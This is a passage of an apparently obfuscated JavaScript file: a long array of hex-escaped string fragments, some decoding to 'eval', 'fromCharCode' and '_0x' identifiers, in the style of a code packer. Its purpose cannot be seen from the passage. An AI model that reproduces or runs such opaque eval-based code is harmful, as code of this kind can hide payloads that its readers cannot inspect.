\x5c\x41\x5c\x5c\x33\x5c\x27\x2c\x5c\x27','\x7a\x5c\x5c\x79\x5c\x5c\x37\x5c\x27\x2c','\x63\x5c\x5c\x52\x5c\x5c\x34\x5c\x27\x2c','\x37\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c\x37','\x5c\x27\x29\x29\x2c\x31\x66\x5b\x46\x28','\x62\x5c\x5c\x34\x5c\x5c\x34\x5c\x27\x29','\x65\x5c\x5c\x64\x5c\x5c\x38\x5c\x5c\x79','\x5c\x35\x5c\x5c\x76\x5c\x5c\x74\x5c\x27','\x5c\x5c\x6c\x5c\x5c\x70\x5c\x27\x2c\x5c','\x3d\x24\x28\x57\x29\x3b\x34\x5a\x5b\x32','\x7a\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c','\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x63\x5c','\x5c\x5c\x34\x5c\x5c\x36\x5c\x27\x2c\x5c','\x5c\x27\x5c\x5c\x32\x61\x5c\x5c\x31\x4f','\x35\x5c\x5c\x31\x6b\x5c\x27\x2c\x5c\x27','\x5c\x70\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c','\x5c\x27\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c','\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c','\x27\x29\x5d\x29\x33\x62\x5b\x31\x53\x28','\x30\x78\x35\x64\x32\x64\x62\x65\x7c\x5f','\x7c\x67\x4a\x7c\x67\x49\x7c\x67\x48\x7c','\x5f\x30\x78\x32\x30\x32\x33\x36\x37\x7c','\x36\x5c\x5c\x6e\x5c\x27\x29\x29\x5b\x5c','\x48\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71','\x63\x5c\x5c\x6b\x5c\x27\x5d\x28\x32\x55','\x33\x5c\x5c\x6e\x5c\x5c\x62\x5c\x27\x29','\x27\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x65','\x32\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x35','\x5c\x27\x29\x5d\x28\x31\x6a\x28\x5c\x27','\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x34\x5c','\x35\x5c\x5c\x62\x5c\x5c\x62\x5c\x27\x29','\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c\x61\x5c','\x5c\x6b\x5c\x5c\x41\x5c\x27\x29\x5b\x32','\x5c\x63\x5c\x5c\x37\x5c\x5c\x45\x5c\x5c','\x28\x29\x7b\x42\x20\x34\x79\x3d\x4e\x3b','\x31\x5c\x5c\x31\x4c\x5c\x27\x2c\x5c\x27','\x5c\x31\x67\x5c\x5c\x36\x5c\x5c\x69\x5c','\x5c\x49\x5c\x27\x2c\x5c\x27\x5c\x5c\x37','\x35\x5c\x5c\x33\x5c\x5c\x6d\x5c\x27\x29','\x7c\x5f\x30\x78\x32\x62\x63\x34\x64\x32','\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x68\x5c','\x33\x5c\x5c\x75\x5c\x5c\x33\x5c\x27\x29','\x31\x4d\x5c\x5c\x61\x5c\x5c\x31\x4e\x5c','\x5c\x61\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c','\x5c\x6a\x5c\x5c\x36\x5c\x27\x29\x5d\x28','\x38\x39\x32\x7c\x5f\x30\x78\x32\x62\x31','\x5c\x5c\x76\x5c\x27\x29\x5d\x28\x7b\x5c','\x64\x6c\x7c\x64\x42\x7c\x64\x74\x7c\x64','\x30\x2b\x2b\x29\x4a\x28\x33\x72\x5b\x33','\x6c\x5c\x5c\x33\x5c\x5c\x31\x5c\x5c\x59','\x5c\x27\x5c\x5c\x36\x5c\x5c\x45\x5c\x5c','\x34\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68','\x5c\x27\x29\x3f\x24\x28\x32\x70\x28\x5c','\x29\x5d\x28\x32\x34\x5b\x4e\x28\x5c\x27','\x5c\x27\x29\x2b\x32\x69\x28\x5c\x27\x5c','\x6a\x5c\x5c\x6a\x5c\x27\x29\x29\x5b\x32','\x5c\x36\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x63\x5c\x5c\x4c\x5c\x27\x5d\x28\x29','\x29\x26\x26\x39\x6a\x28\x39\x69\x5b\x31','\x31\x32\x3d\x78\x2c\x33\x39\x3d\x24\x28','\x34\x5c\x27\x29\x5d\x28\x33\x4f\x5b\x54','\x58\x7b\x4a\x28\x38\x78\x29\x7b\x42\x20','\x5c\x5c\x38\x5c\x27\x29\x24\x28\x5c\x27','\x32\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x31','\x3b\x31\x38\x20\x32\x4d\x3d\x32\x4d\x5b','\x29\x2c\x47\x28\x5c\x27\x5c\x5c\x31\x5c','\x27\x29\x29\x29\x2c\x24\x28\x31\x34\x28','\x27\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66','\x43\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x38','\x2b\x5c\x27\x5c\x5c\x72\x5c\x5c\x69\x5c','\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64','\x5c\x64\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c','\x65\x6e\x74\x73\x53\x79\x73\x74\x65\x6d','\x79\x28\x34\x4d\x2c\x54\x28\x5c\x27\x5c','\x64\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x69','\x69\x5c\x5c\x76\x5c\x27\x29\x2b\x5c\x27','\x5b\x5a\x5d\x29\x5b\x56\x28\x5c\x27\x5c','\x27\x2b\x31\x48\x28\x5c\x27\x5c\x5c\x31','\x5c\x6a\x5c\x5c\x34\x5c\x27\x29\x2b\x4e','\x5c\x32\x5c\x5c\x65\x5c\x5c\x38\x5c\x27','\x69\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x34','\x29\x5b\x78\x28\x5c\x27\x5c\x5c\x31\x5c','\x30\x78\x35\x30\x64\x32\x65\x32\x7c\x5f','\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x37\x5c','\x33\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x27\x29','\x6c\x5b\x51\x28\x5c\x27\x5c\x5c\x31\x5c','\x29\x2c\x24\x28\x78\x28\x5c\x27\x5c\x5c','\x5c\x27\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c','\x5c\x66\x5c\x5c\x74\x5c\x27\x29\x2b\x5c','\x3d\x78\x3b\x4a\x28\x31\x76\x28\x5c\x27','\x27\x29\x7d\x58\x20\x32\x72\x3d\x53\x28','\x63\x2c\x33\x43\x29\x7b\x42\x20\x33\x42','\x29\x5d\x28\x2f\x3c\x34\x55\x28\x3f\x3a','\x5c\x5c\x38\x5c\x27\x3a\x4f\x28\x36\x62','\x64\x5c\x5c\x31\x79\x5c\x27\x2c\x5c\x27','\x31\x51\x5c\x5c\x31\x71\x5c\x5c\x43\x5c','\x6e\x5c\x27\x29\x29\x7b\x32\x74\x20\x36','\x5c\x36\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c','\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c','\x32\x74\x20\x36\x42\x3d\x32\x54\x5b\x50','\x5d\x5b\x51\x28\x5c\x27\x5c\x5c\x31\x5c','\x39\x38\x7c\x65\x76\x61\x6c\x7c\x5f\x30','\x27\x29\x2b\x5c\x27\x5c\x5c\x49\x5c\x5c','\x5b\x54\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x30\x78\x33\x66\x34\x34\x63\x37\x7c\x5f','\x64\x66\x7c\x64\x65\x7c\x64\x64\x7c\x64','\x29\x2c\x36\x63\x3d\x39\x5a\x28\x53\x28','\x63\x54\x7c\x63\x53\x7c\x63\x52\x7c\x63','\x5c\x7a\x5c\x5c\x63\x5c\x27\x29\x39\x58','\x2c\x5c\x27\x5c\x5c\x31\x72\x5c\x5c\x31','\x45\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63','\x6b\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c\x68','\x5c\x5c\x71\x5c\x27\x29\x2b\x31\x6e\x28','\x5c\x31\x49\x5c\x5c\x63\x5c\x5c\x41\x5c','\x5c\x74\x5c\x5c\x6d\x5c\x27\x29\x29\x7b','\x33\x5c\x5c\x33\x5c\x5c\x6a\x5c\x27\x29','\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x33\x5c','\x32\x30\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c','\x5c\x36\x5c\x5c\x7a\x5c\x5c\x34\x5c\x5c','\x64\x5c\x5c\x6f\x5c\x5c\x36\x5c\x27\x2c','\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x69\x5c','\x31\x4b\x3b\x32\x46\x28\x42\x20\x34\x43','\x6b\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68','\x5c\x6a\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c','\x5c\x68\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c','\x57\x7c\x6a\x33\x7c\x6a\x32\x7c\x6a\x31','\x29\x29\x29\x7b\x4a\x28\x50\x28\x5c\x27','\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x75','\x5c\x31\x30\x5c\x5c\x31\x44\x5c\x5c\x70','\x5c\x36\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x6e\x5c\x27\x29\x5d','\x5c\x27\x5c\x5c\x31\x72\x5c\x5c\x63\x5c','\x5f\x30\x78\x35\x63\x32\x31\x63\x65\x7c','\x30\x78\x35\x64\x62\x32\x63\x64\x7c\x78','\x3d\x35\x38\x5b\x5c\x27\x5c\x5c\x38\x5c','\x36\x31\x32\x76\x79\x53\x78\x4c\x63','\x29\x2c\x24\x28\x5c\x27\x5c\x5c\x31\x64','\x62\x7c\x5f\x30\x78\x35\x64\x32\x37\x36','\x7a\x3d\x24\x28\x57\x29\x2c\x34\x45\x3d','\x3d\x39\x51\x5b\x5c\x27\x5c\x5c\x63\x5c','\x2c\x37\x32\x3d\x37\x37\x5b\x37\x38\x5d','\x5c\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x27','\x5c\x27\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c','\x35\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x27\x29','\x66\x31\x7c\x30\x78\x63\x38\x7c\x78\x33','\x38\x65\x66\x64\x7c\x5f\x30\x78\x32\x36','\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x64\x5c','\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x36\x5c','\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x31\x46','\x2d\x38\x6a\x3b\x42\x20\x35\x74\x3d\x35','\x5c\x61\x5c\x5c\x75\x5c\x27\x29\x5d\x28','\x5c\x71\x5c\x27\x29\x29\x2c\x34\x30\x3d','\x5c\x36\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c','\x29\x2c\x5c\x27\x5c\x5c\x55\x5c\x5c\x38','\x5c\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x5c\x34\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c','\x7c\x66\x69\x78\x65\x64\x53\x69\x64\x65','\x5c\x5c\x33\x5c\x5c\x6d\x5c\x27\x29\x5d','\x5c\x33\x5c\x5c\x71\x5c\x5c\x33\x5c\x27','\x70\x5c\x27\x5d\x3d\x5a\x2c\x24\x28\x32','\x5c\x5c\x64\x5c\x5c\x37\x5c\x27\x2b\x31','\x5c\x5c\x61\x5c\x27\x29\x5d\x28\x51\x28','\x5c\x76\x5c\x5c\x74\x5c\x27\x29\x5d\x28','\x29\x2c\x46\x28\x5c\x27\x5c\x5c\x31\x5c','\x78\x7c\x69\x77\x7c\x69\x76\x7c\x69\x75','\x5c\x44\x5c\x27\x29\x2c\x31\x66\x5b\x5c','\x29\x3b\x58\x7b\x42\x20\x35\x4f\x3d\x38','\x5c\x45\x5c\x5c\x37\x5c\x27\x2c\x5c\x27','\x5c\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x6b\x5c\x5c\x41','\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c','\x31\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x30\x78\x33\x38\x37\x35\x33\x32\x7c\x30','\x39\x30\x28\x32\x77\x2c\x32\x6a\x2c\x33','\x62\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x38','\x71\x5c\x5c\x62\x5c\x27\x29\x29\x3b\x37','\x4e\x5b\x31\x47\x28\x5c\x27\x5c\x5c\x31','\x6b\x38\x7c\x6b\x37\x7c\x6b\x36\x7c\x6b','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37\x5c','\x5c\x31\x4a\x5c\x5c\x72\x5c\x27\x2b\x36','\x5c\x5c\x74\x5c\x27\x29\x29\x5b\x34\x73','\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x35\x5c','\x27\x2b\x78\x28\x5c\x27\x5c\x5c\x31\x5c','\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66','\x71\x7c\x66\x69\x7c\x66\x70\x7c\x66\x6f','\x31\x71\x5c\x5c\x31\x77\x5c\x5c\x31\x63','\x6f\x5c\x5c\x34\x5c\x27\x29\x5b\x5c\x27','\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c','\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x37','\x33\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x27\x29','\x5c\x65\x5c\x5c\x36\x5c\x5c\x4b\x5c\x27','\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x31','\x24\x28\x57\x29\x3b\x35\x59\x5b\x5c\x27','\x50\x5c\x5c\x41\x5c\x5c\x66\x5c\x27\x2c','\x32\x76\x5c\x5c\x32\x35\x5c\x27\x2c\x5c','\x3d\x3d\x4e\x28\x5c\x27\x5c\x5c\x31\x5c','\x31\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x36','\x39\x7c\x66\x38\x7c\x66\x37\x7c\x66\x35','\x37\x31\x31\x30\x7c\x5f\x30\x78\x31\x63','\x5c\x5c\x6b\x5c\x5c\x61\x5c\x27\x5d\x3d','\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x62','\x5b\x33\x78\x5d\x5b\x51\x28\x5c\x27\x5c','\x32\x35\x64\x61\x35\x7c\x5f\x30\x78\x31','\x5c\x27\x2b\x5c\x27\x5c\x5c\x38\x5c\x27','\x5c\x6d\x5c\x27\x29\x2c\x57\x5b\x32\x6d','\x5c\x5c\x6e\x5c\x27\x29\x2b\x78\x28\x5c','\x5c\x5c\x6a\x5c\x27\x29\x2b\x31\x76\x28','\x5c\x66\x5c\x5c\x64\x5c\x5c\x38\x5c\x5c','\x27\x5d\x28\x5c\x27\x5c\x5c\x74\x5c\x5c','\x63\x7c\x30\x78\x38\x7c\x5f\x30\x78\x32','\x5c\x5c\x61\x5c\x27\x29\x2b\x46\x28\x5c','\x28\x47\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x6f\x5c\x5c\x31\x68\x5c\x5c\x32\x35\x5c','\x5c\x27\x5d\x28\x4e\x28\x5c\x27\x5c\x5c','\x5c\x34\x5c\x27\x29\x5d\x28\x29\x5b\x5c','\x66\x33\x39\x31\x62\x7c\x5f\x30\x78\x34','\x27\x29\x5d\x28\x31\x32\x28\x5c\x27\x5c','\x78\x37\x35\x7c\x78\x33\x36\x7c\x78\x36','\x35\x33\x5b\x31\x6d\x28\x5c\x27\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x6d\x5c','\x32\x74\x20\x36\x69\x3d\x61\x71\x5b\x31','\x27\x29\x29\x5b\x31\x42\x28\x5c\x27\x5c','\x32\x50\x5b\x5c\x27\x5c\x5c\x34\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c\x6e\x5c','\x5c\x32\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c','\x62\x5c\x5c\x66\x5c\x5c\x6a\x5c\x27\x29','\x5c\x5c\x79\x5c\x27\x2b\x34\x39\x5b\x4e','\x31\x33\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x31\x51\x5c\x5c\x31\x77\x5c\x5c\x64\x5c','\x28\x33\x42\x28\x5c\x27\x5c\x5c\x31\x5c','\x31\x64\x32\x33\x36\x39\x7c\x5f\x30\x78','\x5c\x38\x5c\x27\x2b\x47\x28\x5c\x27\x5c','\x7a\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x61','\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x27\x2c','\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x6a\x5c','\x6c\x3d\x38\x76\x20\x33\x41\x21\x3d\x3d','\x65\x5c\x5c\x34\x5c\x5c\x68\x5c\x27\x2b','\x3d\x36\x4b\x5b\x32\x6e\x28\x5c\x27\x5c','\x36\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27\x5c','\x64\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x27\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c\x37','\x33\x5c\x5c\x6a\x5c\x5c\x35\x5c\x27\x29','\x5c\x34\x5c\x27\x29\x5d\x28\x36\x64\x29','\x29\x2b\x50\x28\x5c\x27\x5c\x5c\x31\x5c','\x33\x4c\x2c\x32\x33\x5b\x78\x28\x5c\x27','\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c\x6d\x5c','\x31\x68\x5c\x5c\x31\x62\x5c\x5c\x37\x5c','\x5c\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c','\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x74','\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f','\x5c\x68\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c','\x4a\x28\x32\x56\x5b\x50\x28\x5c\x27\x5c','\x5d\x28\x33\x7a\x29\x7d\x7d\x29\x7d\x58','\x27\x29\x2c\x31\x58\x28\x5c\x27\x5c\x5c','\x2c\x35\x46\x3d\x24\x28\x31\x57\x28\x5c','\x5c\x45\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c','\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x49\x5c','\x35\x5c\x5c\x35\x5c\x5c\x31\x5c\x27\x29','\x5c\x5c\x36\x5c\x27\x29\x21\x3d\x3d\x31','\x6f\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x61','\x5c\x27\x29\x3f\x32\x49\x3d\x34\x48\x28','\x27\x29\x21\x3d\x3d\x31\x33\x28\x5c\x27','\x29\x2b\x31\x76\x28\x5c\x27\x5c\x5c\x31','\x5c\x27\x29\x3f\x31\x6c\x5b\x4e\x28\x5c','\x5c\x34\x5c\x27\x29\x5d\x28\x5c\x27\x5c','\x6a\x37\x7c\x6a\x36\x7c\x6a\x34\x7c\x69','\x5c\x65\x5c\x5c\x36\x5c\x27\x2c\x5c\x27','\x38\x37\x62\x38\x7c\x5f\x30\x78\x35\x62','\x34\x38\x7c\x73\x70\x6c\x69\x74\x7c\x5f','\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x49\x5c\x27','\x43\x5c\x27\x2c\x5c\x27\x5c\x5c\x45\x5c','\x70\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x34','\x27\x29\x5d\x28\x32\x64\x29\x7d\x4f\x20','\x63\x5c\x5c\x4c\x5c\x27\x5d\x28\x29\x3b','\x5c\x37\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c','\x5c\x31\x5c\x27\x29\x5d\x3d\x5c\x27\x5c','\x41\x5c\x5c\x68\x5c\x27\x5d\x28\x29\x3a','\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x36','\x32\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x33','\x5c\x62\x5c\x5c\x36\x5c\x5c\x31\x5c\x27','\x5c\x5c\x75\x5c\x27\x29\x29\x26\x26\x35','\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x43\x5c','\x27\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x65','\x35\x5c\x5c\x71\x5c\x5c\x74\x5c\x27\x29','\x5b\x32\x52\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x66\x5c','\x4f\x28\x29\x7b\x42\x20\x32\x32\x3d\x78','\x31\x4b\x2c\x33\x71\x3d\x24\x28\x57\x29','\x2b\x28\x31\x47\x28\x5c\x27\x5c\x5c\x31','\x5c\x71\x5c\x27\x29\x2b\x51\x28\x5c\x27','\x5c\x5c\x6b\x5c\x27\x2b\x31\x39\x28\x5c','\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x27\x2b','\x34\x32\x7c\x5f\x30\x78\x33\x30\x63\x61','\x5c\x27\x29\x2c\x51\x28\x5c\x27\x5c\x5c','\x5c\x27\x5d\x28\x31\x76\x28\x5c\x27\x5c','\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x55\x5c','\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c\x49\x5c','\x32\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x6a','\x5a\x5d\x2c\x36\x36\x3d\x34\x6d\x5b\x31','\x30\x78\x31\x64\x61\x34\x38\x30\x7c\x5f','\x27\x29\x5b\x78\x28\x5c\x27\x5c\x5c\x31','\x5c\x27\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x31\x70\x5c\x5c\x45','\x66\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x36','\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29','\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c','\x29\x5d\x3d\x31\x34\x28\x5c\x27\x5c\x5c','\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x63\x5c','\x5c\x27\x5d\x28\x32\x64\x29\x3b\x58\x7b','\x5c\x38\x5c\x27\x29\x26\x26\x33\x68\x5b','\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x66\x5c','\x3d\x33\x37\x28\x57\x29\x2c\x32\x44\x3d','\x65\x64\x7c\x5f\x30\x78\x33\x35\x38\x39','\x7b\x4a\x28\x53\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x61\x5c','\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x65\x5c','\x27\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x64','\x27\x5d\x2c\x36\x55\x3d\x33\x4d\x5b\x32','\x31\x48\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x44','\x33\x5c\x5c\x76\x5c\x27\x29\x5d\x28\x5c','\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x36\x5c','\x5c\x74\x5c\x5c\x32\x35\x5c\x5c\x31\x67','\x5c\x5c\x34\x5c\x27\x5d\x28\x29\x5b\x50','\x3d\x24\x28\x57\x29\x2c\x34\x66\x3d\x34','\x38\x67\x5b\x31\x6e\x28\x5c\x27\x5c\x5c','\x5c\x69\x5c\x5c\x75\x5c\x27\x29\x2b\x33','\x29\x3d\x3d\x3d\x31\x6d\x28\x5c\x27\x5c','\x5c\x34\x5c\x5c\x6a\x5c\x27\x29\x2b\x31','\x29\x2b\x31\x32\x28\x5c\x27\x5c\x5c\x31','\x2c\x35\x37\x29\x7b\x42\x20\x32\x6e\x3d','\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x37','\x32\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x71','\x27\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x68','\x63\x5c\x27\x21\x3d\x3d\x5c\x27\x5c\x5c','\x4d\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x36','\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x36','\x29\x2b\x5c\x27\x5c\x5c\x34\x5c\x27\x29','\x27\x5c\x5c\x68\x5c\x27\x29\x5b\x78\x28','\x34\x5c\x5c\x6b\x5c\x5c\x37\x5c\x27\x2c','\x78\x33\x62\x62\x62\x66\x66\x7c\x5f\x30','\x5c\x5c\x35\x5c\x5c\x76\x5c\x5c\x6d\x5c','\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x37','\x29\x29\x31\x6c\x2b\x3d\x4e\x28\x5c\x27','\x7a\x5c\x27\x29\x3f\x39\x67\x3d\x39\x49','\x3d\x61\x61\x2c\x33\x6b\x5b\x78\x28\x5c','\x5c\x5c\x62\x5c\x5c\x71\x5c\x27\x29\x5d','\x63\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x64','\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c','\x6a\x5c\x27\x5d\x3b\x37\x33\x7d\x7d\x31','\x7c\x65\x4b\x7c\x65\x4a\x7c\x65\x49\x7c','\x68\x5c\x5c\x37\x5c\x5c\x31\x63\x5c\x5c','\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x34\x5c','\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x31\x63','\x5c\x33\x5c\x5c\x33\x5c\x5c\x62\x5c\x27','\x5d\x28\x29\x5b\x32\x52\x28\x5c\x27\x5c','\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c','\x35\x5c\x5c\x74\x5c\x5c\x61\x5c\x27\x29','\x5c\x35\x5c\x5c\x35\x5c\x27\x29\x29\x5b','\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x64\x5c','\x32\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x76','\x33\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x43','\x29\x3a\x31\x6c\x5b\x4e\x28\x5c\x27\x5c','\x2b\x5c\x27\x5c\x5c\x79\x5c\x27\x5d\x28','\x27\x2b\x5c\x27\x5c\x5c\x37\x5c\x27\x5d','\x39\x35\x34\x37\x37\x33\x36\x4d\x6a\x4b\x51\x44\x78','\x32\x75\x5b\x5c\x27\x5c\x5c\x68\x5c\x5c','\x30\x78\x34\x36\x35\x37\x36\x38\x7c\x5f','\x32\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x34','\x33\x5c\x5c\x71\x5c\x5c\x6a\x5c\x27\x29','\x65\x7c\x5f\x30\x78\x35\x30\x31\x33\x33','\x29\x7d\x29\x2c\x24\x28\x78\x28\x5c\x27','\x50\x5b\x5c\x27\x5c\x5c\x34\x5c\x5c\x31','\x47\x28\x63\x2f\x61\x29\x29\x29\x2b\x28','\x5c\x61\x5c\x27\x29\x29\x2c\x28\x34\x47','\x5c\x61\x5c\x5c\x61\x5c\x27\x29\x2b\x5c','\x5c\x5c\x37\x5c\x27\x5d\x28\x46\x28\x5c','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x62\x5c','\x5c\x44\x5c\x27\x29\x2c\x31\x66\x5b\x46','\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x36\x5c','\x79\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x49','\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x65\x5c','\x62\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x31','\x63\x5c\x5c\x66\x5c\x5c\x4b\x5c\x27\x29','\x6a\x4a\x7c\x6a\x42\x7c\x6a\x49\x7c\x6a','\x34\x34\x3d\x24\x28\x57\x29\x3b\x24\x28','\x5c\x31\x4e\x5c\x5c\x4b\x5c\x27\x3d\x3d','\x6e\x5c\x5c\x6e\x5c\x5c\x32\x4b\x5c\x27','\x5f\x30\x78\x35\x36\x66\x34\x65\x34\x7c','\x61\x5c\x5c\x6e\x5c\x27\x29\x2b\x31\x32','\x7d\x3b\x32\x33\x5b\x78\x28\x5c\x27\x5c','\x5c\x5c\x64\x5c\x5c\x6f\x5c\x27\x2b\x78','\x5c\x5c\x37\x5c\x5c\x36\x5c\x27\x5d\x28','\x29\x2a\x33\x63\x29\x2b\x31\x61\x3b\x33','\x35\x4e\x5b\x5a\x5d\x3b\x35\x4c\x5b\x32','\x5c\x5c\x6a\x5c\x27\x29\x2b\x53\x28\x5c','\x34\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x41','\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c','\x5f\x30\x78\x32\x35\x36\x66\x66\x36\x7c','\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c','\x43\x5c\x27\x2b\x38\x44\x2b\x28\x31\x58','\x7c\x5f\x30\x78\x33\x66\x63\x62\x30\x31','\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c','\x32\x73\x5b\x53\x28\x5c\x27\x5c\x5c\x31','\x70\x5c\x5c\x41\x5c\x5c\x37\x5c\x27\x2c','\x6f\x5c\x5c\x36\x5c\x5c\x7a\x5c\x27\x2c','\x69\x5c\x5c\x71\x5c\x27\x29\x29\x7d\x7d','\x66\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c','\x5c\x76\x5c\x5c\x66\x5c\x27\x29\x2c\x31','\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x34','\x5d\x5b\x31\x73\x28\x5c\x27\x5c\x5c\x31','\x5c\x55\x5c\x5c\x43\x5c\x5c\x41\x5c\x27','\x32\x44\x5b\x32\x79\x28\x5c\x27\x5c